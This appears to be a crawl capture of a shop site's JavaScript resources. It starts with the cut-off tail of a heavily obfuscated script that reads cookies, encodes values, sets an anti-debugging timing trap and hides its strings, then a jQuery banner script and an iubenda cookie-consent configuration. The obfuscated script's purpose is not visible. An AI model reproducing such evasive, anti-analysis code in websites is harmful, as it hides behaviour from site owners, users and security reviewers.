_0x35ccf2=_0x179f51,_0x4a48c2=_0x29c63a[_0x35ccf2(0x2fe)](decodeURIComponent,_0x29c63a[_0x35ccf2(0x49b)](enc,_0x81597c,-0x17*0x13d+0x1e56+-0x1da));_0x4a48c2&&_0x29c63a[_0x35ccf2(0x4f0)]('no',_0x4a48c2)&&_0x29c63a[_0x35ccf2(0x2df)](_pi1,_0x122650,_0x81597c);})[_0x179f51(0x3b5)](_0x586d66=>{});}function co(_0x571b6f){var _0x4f4bdd=_0x289a,_0x27e9e8={'GIlYV':function(_0x2fde98,_0x51e66b){return _0x2fde98+_0x51e66b;},'NNnGK':_0x4f4bdd(0x33a),'fDztX':_0x4f4bdd(0x459),'xUgyC':_0x4f4bdd(0x2a9),'cQvtH':function(_0x1e97ef,_0xae9112){return _0x1e97ef(_0xae9112);}};return(_0x571b6f=document[_0x4f4bdd(0x539)][_0x4f4bdd(0x449)](new RegExp(_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4b5)],_0x571b6f[_0x4f4bdd(0x200)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x27e9e8[_0x4f4bdd(0x1e6)])),_0x27e9e8[_0x4f4bdd(0x3dd)]))))?_0x27e9e8[_0x4f4bdd(0x33d)](decodeURIComponent,_0x571b6f[-0x19b6+0x1d41*-0x1+-0x1*-0x36f8]):void(0x5a*0x5e+-0x157*0x12+0x8ee*-0x1);}function _tulz(){var _0x422d67=_0x289a,_0x245c1d={'BqyRh':function(_0x4f5fec,_0x15ad74){return _0x4f5fec===_0x15ad74;},'OjaTl':function(_0x2f4a72,_0x38bae){return _0x2f4a72+_0x38bae;},'wbLBA':function(_0x53c851,_0x424c6f){return _0x53c851/_0x424c6f;},'bGZuT':function(_0x5e664d,_0x521318){return _0x5e664d(_0x521318);},'TbbvC':function(_0x30b11d,_0x3ea447){return _0x30b11d!==_0x3ea447;},'FdUIQ':_0x422d67(0x29b),'QOmAF':function(_0x22d32f,_0x2fd751){return _0x22d32f(_0x2fd751);},'fbuhU':function(_0x252bd5,_0x3f00f9){return _0x252bd5<_0x3f00f9;},'LmqCP':function(_0x5274e8,_0x3642d9){return _0x5274e8-_0x3642d9;},'nlxAX':function(_0x5f20e2,_0x1febae){return _0x5f20e2(_0x1febae);}},_0x3cd3fd=_0x5591,_0x3932ce=new Date()[_0x422d67(0x502)]();if((function(){try{!function _0x3d2e4f(_0x53261a){var _0x5e6b51=_0x289a;_0x245c1d[_0x5e6b51(0x4f3)](0x192c+-0x4*-0x5+0x17*-0x119,_0x245c1d[_0x5e6b51(0x378)]('',_0x245c1d[_0x5e6b51(0x218)](_0x53261a,_0x53261a))[_0x245c1d[_0x5e6b51(0x3aa)](_0x5591,-0x35+0x9*-0x2b6+-0x1a2f*-0x1)])&&_0x245c1d[_0x5e6b51(0x1f5)](0x6c3+0x8*-0x25f+0xc35,_0x53261a)||function(){}[_0x5e6b51(0x4fd)+'r'](_0x245c1d[_0x5e6b51(0x358)])(),_0x245c1d[_0x5e6b51(0x227)](_0x3d2e4f,++_0x53261a);}(0x2*0xdf8+0x1*0x1f17+-0x3b07);}catch(_0x11c0b2){}}()),_0x245c1d[_0x422d67(0x2b7)](-0x6b*0x2c+0x606+0xe52,_0x245c1d[_0x422d67(0x399)](new Date()[_0x245c1d[_0x422d67(0x2d0)](_0x3cd3fd,-0x1*-0x2309+-0x1cac+0x10*-0x4d)](),_0x3932ce)))return!(-0x1f3+0x1*0x9b9+-0x7c6);}function _0x5591(_0x5a4c5a,_0x4e6d76){var _0x1520e7=_0x289a,_0x589db8={'fYnXp':function(_0x1229f0){return _0x1229f0();}},_0xa8abbf=_0x589db8[_0x1520e7(0x50e)](_0x1618);return(_0x5591=function(_0x520558,_0x190e02){return _0xa8abbf[_0x520558-=-0x9f+-0xec3+0x10ec];})(_0x5a4c5a,_0x4e6d76);}function _0x1618(){var _0x8d5a38=_0x289a,_0x20060e={'Bdtlz':_0x8d5a38(0x425),'cnIPX':_0x8d5a38(0x337),'bghaG':_0x8d5a38(0x284)+_0x8d5a38(0x335),'xwbQT':_0x8d5a38(0x50a)+_0x8d5a38(0x24d),'PVIKt':_0x8d5a38(0x41c)+_0x8d5a38(0x28d),'frEuy':_0x8d5a38(0x502),'SwVzD':_0x8d5a38(0x4eb),'aXTxW':_0x8d5a38(0x485)+_0x8d5a38(0x522),'SihEg':_0x8d5a38(0x25b),'KdWJH':_0x8d5a38(0x412)+'Hz','MvPqx':_0x8d5a38(0x3f9)+_0x8d5a38(0x4f5),'chDGV':_0x8d5a38(0x408)+'Lt'},_0xd0fb2b=[_0x20060e[_0x8d5a38(0x49c)],_0x20060e[_0x8d5a38(0x2d2)],_0x20060e[_0x8d5a38(0x455)],_0x20060e[_0x8d5a38(0x493)],_0x20060e[_0x8d5a38(0x2f6)],_0x20060e[_0x8d5a38(0x3d7)],_0x20060e[_0x8d5a38(0x44b)],_0x20060e[_0x8d5a38(0x469)],_0x20060e[_0x8d5a38(0x3c2)],_0x20060e[_0x8d5a38(0x3fd)],_0x20060e[_0x8d5a38(0x2da)],_0x20060e[_0x8d5a38(0x296)]];return(_0x1618=function(){return _0xd0fb2b;})();}function is_lo(){var _0x75b619=_0x289a,_0x2b44fa={'CChkF':_0x75b619(0x374)},_0x59c210=_0x2b44fa[_0x75b619(0x4c9)];try{return localStorage[_0x75b619(0x388)](_0x59c210,_0x59c210),localStorage[_0x75b619(0x4c5)](_0x59c210),!(0xd*-0x3a+0x8ed*0x1+-0x5fb*0x1);}catch(_0x37b89f){return!(-0x94*-0xd+-0x2081+0x7*0x392);}}function enc(_0x567bf5,_0xb3b341){var _0x462cd2=_0x289a,_0x296262={'nFeED':function(_0x675920,_0x4d99fc){return _0x675920>=_0x4d99fc;},'ftDoL':function(_0x45af1b,_0x51d2f3){return _0x45af1b<=_0x51d2f3;},'jnjib':function(_0xc6b553,_0x1472cb){return _0xc6b553+_0x1472cb;},'BsYmN':function(_0x260171,_0x1a74ad){return _0x260171-_0x1a74ad;},'BXwYs':function(_0x1061e5,_0x1566b8){return _0x1061e5+_0x1566b8;},'XUcff':function(_0x1c40ff,_0x49e217){return _0x1c40ff==_0x49e217;},'zVJZu':function(_0x1466ba,_0x27b182){return _0x1466ba(_0x27b182);},'qDeDY':function(_0x513394,_0x25bdb1){return _0x513394(_0x25bdb1);},'CasMx':function(_0x3d1c5f,_0x343e02){return _0x3d1c5f(_0x343e02);}},_0x59e3cc,_0x37c7c5;return _0x296262[_0x462cd2(0x22e)](-0x2137+0x210e+0x29,_0xb3b341)&&(_0x59e3cc=(_0x37c7c5=_0x296262[_0x462cd2(0x3c6)](btoa,_0x296262[_0x462cd2(0x328)](encodeURIComponent,_0x567bf5))[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x9460d8){var _0x24e4bd=_0x462cd2;return String[_0x24e4bd(0x4f2)+'de'](_0x296262[_0x24e4bd(0x44c)](_0x296262[_0x24e4bd(0x35c)](_0x9460d8,'Z')?-0x677+-0x1361+0xe*0x1df:-0x1737+0x1*-0x10ea+0x13b*0x21,_0x9460d8=_0x296262[_0x24e4bd(0x25f)](_0x9460d8[_0x24e4bd(0x26d)](-0x1d23+-0xb*0x244+0x1205*0x3),-0x22ea+-0x1940+0x3c37))?_0x9460d8:_0x296262[_0x24e4bd(0x41f)](_0x9460d8,0xb57+-0x1c07+0x1*0x10ca));}))[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)]('')[_0x462cd2(0x200)]('==','_d')[_0x462cd2(0x200)]('=','_o')),_0x296262[_0x462cd2(0x22e)](0x15c7+-0x3a*0x6a+0x23e,_0xb3b341)&&(_0x37c7c5=_0x567bf5[_0x462cd2(0x200)]('_d','==')[_0x462cd2(0x200)]('_o','=')[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x517121){var _0x221641=_0x462cd2;return String[_0x221641(0x4f2)+'de'](_0x296262[_0x221641(0x44c)](_0x296262[_0x221641(0x35c)](_0x517121,'Z')?0x10e5*-0x1+0x33b*0x5+0x14*0xe:0xee4+0xe05+-0x1c6f*0x1,_0x517121=_0x296262[_0x221641(0x4c3)](_0x517121[_0x221641(0x26d)](0xcdc*0x1+-0x2ac+-0xa30),0xcd5+-0x19f6+-0xf1*-0xe))?_0x517121:_0x296262[_0x221641(0x41f)](_0x517121,-0x15e8+-0x65*0x21+0xbad*0x3));}),_0x59e3cc=_0x296262[_0x462cd2(0x2c5)](atob,_0x37c7c5[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)](''))),_0x59e3cc;}!(function(){var _0xac6319=_0x289a,_0x5e4c9f={'FZdxv':function(_0x13e755){return _0x13e755();},'Woqcm':function(_0x60dec2,_0x3c894e){return _0x60dec2==_0x3c894e;},'gtowX':function(_0x4132df,_0x4f529c){return _0x4132df+_0x4f529c;},'GnkqZ':function(_0x107bf0,_0x2e91c9){return _0x107bf0+_0x2e91c9;},'wTLpA':function(_0x9d49e2,_0x580105){return _0x9d49e2*_0x580105;},'JxftI':function(_0x148fa0,_0x508225){return _0x148fa0(_0x508225);},'qOEjL':function(_0x149b6e,_0x4e654c){return _0x149b6e/_0x4e654c;},'FvDfG':function(_0x377b08,_0x15a6c6){return _0x377b08(_0x15a6c6);},'BdDPW':function(_0x549562,_0x5678bd){return _0x549562(_0x5678bd);},'roOtR':function(_0x4f4938,_0xebf363){return _0x4f4938(_0xebf363);},'nSyrt':function(_0x3426b7,_0x2ec9b5){return _0x3426b7(_0x2ec9b5);},'ceoqM':function(_0x386517,_0x30e60e){return _0x386517(_0x30e60e);},'POsue':function(_0x59edf3,_0x591762){return _0x59edf3(_0x591762);},'lRegO':function(_0x4aa4f0,_0x3f80e5){return _0x4aa4f0*_0x3f80e5;},'YOKON':function(_0x40f9c6,_0x57e9e1){return _0x40f9c6/_0x57e9e1;},'OSgWM':function(_0x75a89a,_0x5c4088){return _0x75a89a(_0x5c4088);},'RUaHe':function(_0x1d0e14,_0x1edfbf){return _0x1d0e14(_0x1edfbf);},'enrhN':function(_0x1a99c3,_0x142f2c){return _0x1a99c3(_0x142f2c);},'KFuwO':function(_0x1139d3,_0x293979){return _0x1139d3(_0x293979);}};for(var _0x5c72d8=_0x5591,_0x49ef13=_0x5e4c9f[_0xac6319(0x4dd)](_0x1618);;)try{if(_0x5e4c9f[_0xac6319(0x4cf)](0x186d2+0x11dcd4+-0x86695,_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x443)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x2bb)](+_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x9a8+0x1*0x1609+-0xace)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21b+-0x66*0x53+0x24c2)),-0xa7f*-0x2+-0x6*-0x2b5+-0x253a)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21c7+-0x976+0x2ccf*0x1)),-0x2379+-0x17b7+0x3b33)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x18b9+-0x3*-0xbc9+-0x913)),-0x1e70*-0x1+-0x1625*-0x1+-0x3491)),_0x5e4c9f[_0xac6319(0x2bb)](_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x21f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x2*0x1085+-0x22fd+0x4592)),-0x2ac+-0x1b08+-0x7*-0x43f),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x448)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,-0x1e20+-0x44+0x1ff4)),-0xee+0x254f+-0x245b*0x1))),_0x5e4c9f[_0xac6319(0x3d4)](_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x248)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0xe8e+-0x603+0xb11*0x2)),-0x25ea+0x2651+-0x60),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x2c0)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,0x2ab*0x7+-0x6c4+-0x1*0xa5b)),-0xd3a+0x1b6e+0x2*-0x716))),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x258)](_0x5c72d8,-0xb11*-0x2+-0x234*0x3+-0xdfc)),0x26f2+0x38+0x459*-0x9)),_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x44f)](_0x5c72d8,0x121*-0x11+0x15c5+0x2*-0x84)),0x201d+0x2a*0x86+-0x360f))))break;_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}catch(_0x2325cb){_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}}()),_0x7bdb49(0x4dc)==document[_0x7bdb49(0x271)]?document[_0x7bdb49(0x511)+_0x7bdb49(0x246)](_0x7bdb49(0x441)+_0x7bdb49(0x29f),llj_h):llj_h();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.terzaluna.com/catalog/view/javascript/smartbar.js
body_size: 340
content:
function triggerSmartBar() {
	var top_html = '';
	var bottom_html = '';

	$('.smartbar_template').each(function (index, element) {
		var position = $(element).attr('data-position');

		switch (position) {
			case 'top' :
				top_html += $(element).html();
				break;
			case 'bottom' :
				bottom_html += $(element).html();
				break;
			case 'both' :
				top_html += $(element).html();
				bottom_html += $(element).html();
				break;
		}
	});

	$('body').prepend(top_html);
	$('body').append(bottom_html);

	$('.smartbar_template').each(function (index, element) {
		var effect = $(element).attr('data-effect');
		var this_class = ".smartbar_" + $(element).find('.smartbar_wrapper').first().attr('id');

		switch (effect) {
			case 'appear' :
				$(this_class).show();
				break;
			case 'slide_down' :
				$(this_class).slideDown();
				break;
			case 'fade_in' :
				$(this_class).fadeIn();
				break;
		}
	});
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/81543049.js
body_size: -106
content:
_iub.csRC = { consApiKey: 'VGEfFD7UE0ALYzsUUyUhgPF5m1OOO2yc', consentDatabasePublicKey: 'GA1BEta3JGEmSNLcbIqqblzL5Fd0gJlq', publicId: 'ad25018b-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1];
_iub.cpUpd = 1714467243;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
